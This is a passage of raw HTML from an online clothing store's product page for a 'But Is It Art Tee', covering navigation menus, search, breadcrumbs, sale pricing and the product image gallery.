                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/pastel-goth-clothing/">PASTEL GOTH</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/edgy-aesthetic-clothes/">EDGY</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/fairy-grunge-clothes/">FAIRY GRUNGE</a>
                        </li>
                    </ul>
                    <div data-content-region="navPages_133_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_139_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://cosmiquestudio.com/core-aesthetic/"
                        data-collapsible="navPages-139"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        CORE AESTHETICS <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-139">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/sanriocore-aesthetic/">SANRIOCORE</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/cottagecore-aesthetic-clothes/">COTTAGECORE</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/kidcore-clothes/">KIDCORE</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/goblincore-clothes/">GOBLINCORE</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/fairycore-clothes/">FAIRYCORE</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/angelcore-aesthetic-clothes/">ANGELCORE</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/grandmacore-aesthetic-clothes/">GRANDMACORE</a>
                        </li>
                    </ul>
                    <div data-content-region="navPages_139_bottom--global"></div>
            </li>
    </ul>
        <div data-content-region="navPages_131_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category">
                <a class="navPages-action has-subMenu" data-collapsible="navPages-125"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    WOMEN <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-125" aria-hidden="true" tabindex="-1">
        <div data-content-region="navPages_125_left--global"></div>
    <ul class="navPage-subMenu-list">
        
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_126_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://cosmiquestudio.com/top/"
                        data-collapsible="navPages-126"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        TOPS <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-126">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/t-shirts/">T-SHIRTS</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/meme-t-shirts/">MEME T-SHIRTS</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/crop-tops/">BASIC &amp; CROP TOPS</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/shirts-blouses/">SHIRTS &amp; BLOUSES</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/cardigan-sweaters/">CARDIGANS &amp; SWEATERS</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/hoodies-sweatshirts/">HOODIES &amp; SWEATSHIRTS</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/dresses/">DRESSES</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/jackets/">JACKETS</a>
                        </li>
                    </ul>
                    <div data-content-region="navPages_126_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_127_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://cosmiquestudio.com/bottom/"
                        data-collapsible="navPages-127"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        BOTTOMS <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-127">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/women-shorts/">SHORTS</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/pants/">PANTS</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/skirts/">SKIRTS</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/women-underwear/">Underwear</a>
                        </li>
                    </ul>
                    <div data-content-region="navPages_127_bottom--global"></div>
            </li>
    </ul>
        <div data-content-region="navPages_125_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category">
                <a class="navPages-action" href="https://cosmiquestudio.com/men/">MEN</a>
            </li>
            <li class="navPages-item navPages-item--category">
                <a class="navPages-action has-subMenu" data-collapsible="navPages-128"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    ACCESSORIES <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-128" aria-hidden="true" tabindex="-1">
        <div data-content-region="navPages_128_left--global"></div>
    <ul class="navPage-subMenu-list">
        
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_93_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/shoes/">SHOES</a>
                    <div data-content-region="navPages_93_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_112_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/aesthetic-necklaces/">NECKLACES</a>
                    <div data-content-region="navPages_112_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_70_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/phone-case/">PHONE CASES</a>
                    <div data-content-region="navPages_70_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_71_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/socks/">SOCKS</a>
                    <div data-content-region="navPages_71_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_102_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/hats/">HATS</a>
                    <div data-content-region="navPages_102_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_103_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/glasses/">GLASSES</a>
                    <div data-content-region="navPages_103_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_78_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/bags/">BAGS</a>
                    <div data-content-region="navPages_78_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_82_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/belts/">Belts</a>
                    <div data-content-region="navPages_82_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_73_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/watches/">WATCHES</a>
                    <div data-content-region="navPages_73_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_141_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/pins/">PINS</a>
                    <div data-content-region="navPages_141_bottom--global"></div>
            </li>
    </ul>
        <div data-content-region="navPages_128_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category">
                <a class="navPages-action" href="https://cosmiquestudio.com/sale/">SALE</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/faq/">FAQ</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/about-us">About Us</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/customer-reviews/">Customer Reviews</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/track-my-order/">Track My Order</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/privacy-policy/">Privacy Policy</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/refund-return/">Refunds &amp; Returns</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/shipping-delivery/">Shipping / Delivery</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/terms-of-service/">Terms of Service</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/contact-us/">Contact Us</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/blog/">BLOG</a>
            </li>
        <li class="navPages-item navPages-item--dropdown-toggle u-hiddenVisually">
            <a class="navPages-action" data-dropdown="navPages-dropdown" href="#" title="Show All"><i class="icon" aria-hidden="true"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-more"></use></svg></i></a>
        </li>
    </ul>
    <div class="navPages__navbar-bottom">
        <ul class="navPages-list navPages-list--user">
                <li class="navPages-item">
                    <a class="navPages-action" href="/giftcertificates.php">Gift Certificates</a>
                </li>
                    <li class="navPages-item">
                        <a class="navPages-action" href="/login.php">Sign in</a>
                    </li>
                    
                    <li class="navPages-item">
                        <a class="navPages-action" href="/contact-us">CONTACT US</a>
                    </li>
                    
        </ul>
        
        <div class="navPages__social-icons">
            <a rel="nofollow" href="https://www.instagram.com/cosmiquestudio.official/" target="_blank">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg>
            </a>
            <a rel="nofollow" href="https://www.pinterest.com/cosmiquestudio/" target="_blank">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"/></svg>
            </a>
            <a rel="nofollow" href="https://www.tiktok.com/@cosmiquestudio" target="_blank">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"/></svg>
            </a>
            <a rel="nofollow" href="https://www.facebook.com/cosmiquestudio/" target="_blank">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg>
            </a>
            <a rel="nofollow" href="https://www.youtube.com/channel/UCR4rcTQnWMfk9mPg5GF8H7w" target="_blank">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512">
                    <path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/>
                </svg>
            </a>
        </div>
    </div>

    <ul class="navPages-list navPages-list--dropdown" id="navPages-dropdown" data-dropdown-content></ul>
</nav>            </div>

            <nav class="navUser navUser--alt">
</nav>

<nav class="navUser">
    <ul class="navUser-section">

            <li class="navUser-item navUser-item--menuToggle">
                <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu" aria-controls="menu" aria-expanded="false">
                    <span class="mobileMenu-toggleIcon">Toggle menu</span>
                </a>
            </li>


        <li class="navUser-item navUser-item--search">
            <a class="navUser-action navUser-action--quickSearch" href="#" data-search="quickSearch" aria-controls="quickSearch" aria-expanded="false">
                <i class="navUser-item-icon"><svg><use xlink:href="#icon-search" /></svg></i>
                <span class="navUser-item-searchLabel">Search</span>
            </a>
        </li>

        <li class="navUser-item navUser-item--wishlist">
            <a class="navUser-action" href="/wishlist.php">
                <i class="navUser-item-icon">
                    <svg><use xlink:href="#icon-heart" /></svg>
                </i>
            </a>
        </li>

        <li class="navUser-item navUser-item--compare">
            <a class="navUser-action navUser-action--compare" href="/compare" data-compare-nav>
                <i class="navUser-item-icon"><svg><use xlink:href="#icon-compare" /></svg></i>
                <span class="navUser-item-compareLabel">Compare</span>
                <span class="countPill countPill--positive"></span></a>
        </li>

        <li class="navUser-item navUser-item--cart">
            <a
                class="navUser-action"
                 data-cart-preview 
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php">
                <i class="navUser-item-icon"><svg><use xlink:href="#icon-cart" /></svg></i>
                <span class="navUser-item-cartLabel">Bag</span>
                <span class="countPill cart-quantity"></span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>

            <li class="navUser-item navUser-item--more">
               <!-- <a class="navUser-action navUser-action--more" href="#" id="navUser-more-toggle" data-collapsible="navUser-more-panel" data-group-collapsible="main"> Berkan- SEO'cunun isteğiyle headerdaki login icona basınca yandan kayarak gelen login panel-->
               <a class="navUser-action navUser-action--more" href="/login.php"> 
                <i class="navUser-item-icon">
                        <svg class="login-icon" width="24px" height="24px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <circle cx="12" cy="7" r="4" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M4 21V17C4 15.8954 4.89543 15 6 15H18C19.1046 15 20 15.8954 20 17V21" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>                            
                    </i>
                    <span class="navUser-item-moreLabel">More</span>
                </a>
            </li>
    </ul>
</nav>
        </div>

    </div>
</header>

<div data-content-region="header_bottom--global"></div>
<div data-content-region="header_bottom"></div>

<div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
    <!-- snippet location forms_search -->
<a class="modal-close mobileOnly" aria-label="Close" data-drop-down-close role="button">
    <span aria-hidden="true">&#215;</span>
</a>
<form class="form" action="/search.php">
    <fieldset class="form-fieldset">
        <div class="form-field">
            <label class="is-srOnly" for="search_query">Search</label>
            <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="Search the store" autocomplete="off"
                >
        </div>
    </fieldset>
</form>
<div class="container">
    <section class="quickSearchResults" data-bind="html: results"></section>
</div>
</div>
        <div class="body" data-currency-code="USD">
     
        <div id="productpage-banner-top">
    </div>

    <div class="container">
        
    <ul class="breadcrumbs">
            <li class="breadcrumb ">
                <a data-instantload href="https://cosmiquestudio.com/" class="breadcrumb-label">
                    <span>Home</span>
                    <meta content="0" />
                </a>
            </li>
            <li class="breadcrumb ">
                <a data-instantload href="https://cosmiquestudio.com/women/" class="breadcrumb-label">
                    <span>WOMEN</span>
                    <meta content="1" />
                </a>
            </li>
            <li class="breadcrumb ">
                <a data-instantload href="https://cosmiquestudio.com/top/" class="breadcrumb-label">
                    <span>TOPS</span>
                    <meta content="2" />
                </a>
            </li>
            <li class="breadcrumb ">
                <a data-instantload href="https://cosmiquestudio.com/meme-t-shirts/" class="breadcrumb-label">
                    <span>MEME T-SHIRTS</span>
                    <meta content="3" />
                </a>
            </li>
            <li class="breadcrumb is-active">
                <a data-instantload href="https://cosmiquestudio.com/but-is-it-art-tee/" class="breadcrumb-label">
                    <span>But Is It Art Tee</span>
                    <meta content="4" />
                </a>
            </li>
</ul>


    <div class="productView-container">
        <div>
                

<div class="productView" >
<div data-also-bought-parent-scope data-product class="productView-outerAlsoBought">

    <section class="productView-details">

        <div data-content-region="product_below_price--global"></div>
        <div data-content-region="product_below_price"></div>

        <h1 class="productView-title" >But Is It Art Tee</h1>

        <div class="productView-price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main has-discount">$29.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" >
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    $47.90
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
             <div class="price-section price-section--saving price" style="display: none;">
                    <span class="price">You save</span>
                    <span data-product-price-saved class="price price--saving">
                        
                    </span>
                    <span class="price"> </span>
             </div>
    
            <div id="stamped-badge-widget" class="stamped-product-reviews-badge stamped-main-badge" data-id="297"></div>
        </div>


        <section class="productView-banner productView-banner--5" id="chiara-productpage-banner5"></section>




        <div class="productView-rating">

            <!-- snippet location product_details -->
        </div>

        
        
    </section>

    <section class="productView-images productView-images--bottom" data-image-gallery>
        <ul class="productView-imageCarousel-main" id="productView-imageCarousel-main-297" data-image-gallery-main data-lightbox-type="photoswipe">
                <li class="productView-imageCarousel-main-item slick-current">
                    <a href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/297/1332/but-is-it-art-tee-cosmique-studio__97270.1672857507.jpg?c=1?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/297/1332/but-is-it-art-tee-cosmique-studio__97270.1672857507.jpg?c=1?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/728x728/products/297/1332/but-is-it-art-tee-cosmique-studio__97270.1672857507.jpg?c=1" alt="but is it art white tee with a drawing of an alien smoking" title="but is it art white tee with a drawing of an alien smoking">
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/297/1333/but-is-it-art-tee-cosmique-studio-2__24225.1672857507.jpg?c=1?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/297/1333/but-is-it-art-tee-cosmique-studio-2__24225.1672857507.jpg?c=1?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading productMainImage" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/728x728/products/297/1333/but-is-it-art-tee-cosmique-studio-2__24225.1672857507.jpg?c=1" alt="but is it art white tee with a drawing of an alien smoking" title="but is it art white tee with a drawing of an alien smoking">
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/297/1334/but-is-it-art-tee-cosmique-studio-3__07731.1672857507.jpg?c=1?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/297/1334/but-is-it-art-tee-cosmique-studio-3__07731.1672857507.jpg?c=1?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading productMainImage" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/728x728/products/297/1334/but-is-it-art-tee-cosmique-studio-3__07731.1672857507.jpg?c=1" alt="but is it art white tee with a drawing of an alien smoking" title="but is it art white tee with a drawing of an alien smoking">
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/297/1335/but-is-it-art-tee-cosmique-studio-4__87317.1672857507.jpg?c=1?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/297/1335/but-is-it-art-tee-cosmique-studio-4__87317.1672857507.jpg?c=1?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading productMainImage" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/728x728/products/297/1335/but-is-it-art-tee-cosmique-studio-4__87317.1672857507.jpg?c=1" alt="but is it art white tee with a drawing of an alien smoking" title="but is it art white tee with a drawing of an alien smoking">
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/297/1336/but-is-it-art-tee-cosmique-studio-5__08349.1672857507.jpg?c=1?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/297/1336/but-is-it-art-tee-cosmique-studio-5__08349.1672857507.jpg?c=1?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading productMainImage" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/728x728/products/297/1336/but-is-it-art-tee-cosmique-studio-5__08349.1672857507.jpg?c=1" alt="but is it art white tee with a drawing of an alien smoking" title="but is it art white tee with a drawing of an alien smoking">
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/297/1337/but-is-it-art-tee-cosmique-studio-6__36528.1672857507.jpg?c=1?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/297/1337/but-is-it-art-tee-cosmique-studio-6__36528.1672857507.jpg?c=1?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading productMainImage" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/728x728/products/297/1337/but-is-it-art-tee-cosmique-studio-6__36528.1672857507.jpg?c=1" alt="but is it art white tee with a drawing of an alien smoking" title="but is it art white tee with a drawing of an alien smoking">
                        </span>
                    </a>
                </li>

        </ul>


                <div class="sale-flag-side">
                    <span class="sale-text">38% OFF</span>
                </div>



        <ul class="productView-imageCarousel-nav" id="productView-imageCarousel-nav-297" data-image-gallery-nav data-image-gallery-nav-slides="7" data-image-gallery-nav-horizontal="true">
                <li class="productView-imageCarousel-nav-item slick-current">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/100x100/products/297/1332/but-is-it-art-tee-cosmique-studio__97270.1672857507.jpg?c=1" width="100" height="100" alt="but is it art white tee with a drawing of an alien smoking" title="but is it art white tee with a drawing of an alien smoking">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/100x100/products/297/1333/but-is-it-art-tee-cosmique-studio-2__24225.1672857507.jpg?c=1" width="100" height="100" alt="but is it art white tee with a drawing of an alien smoking" title="but is it art white tee with a drawing of an alien smoking">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/100x100/products/297/1334/but-is-it-art-tee-cosmique-studio-3__07731.1672857507.jpg?c=1" width="100" height="100" alt="but is it art white tee with a drawing of an alien smoking" title="but is it art white tee with a drawing of an alien smoking">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/100x100/products/297/1335/but-is-it-art-tee-cosmique-studio-4__87317.1672857507.jpg?c=1" width="100" height="100" alt="but is it art white tee with a drawing of an alien smoking" title="but is it art white tee with a drawing of an alien smoking">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/100x100/products/297/1336/but-is-it-art-tee-cosmique-studio-5__08349.1672857507.jpg?c=1" width="100" height="100" alt="but is it art white tee with a drawing of an alien smoking" title="but is it art white tee with a drawing of an alien smoking">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/100x100/products/297/1337/but-is-it-art-tee-cosmique-studio-6__36528.1672857507.jpg?c=1" width="100" height="100" alt="but is it art white tee with a drawing of an alien smoking" title="but is it art white tee with a drawing of an alien smoking">
                        </span>
                    </button>
                </li>

        </ul>
    </section>

    <section class="productView-banner productView-banner--3" id="chiara-productpage-banner3"></section>
    <section class="productView-banner productView-banner--4" id="chiara-productpage-banner4"></section>

    <section class="productView-bulkPricing productView-info-bulkPricing">
        
    </section>

    <section class="productView-options">
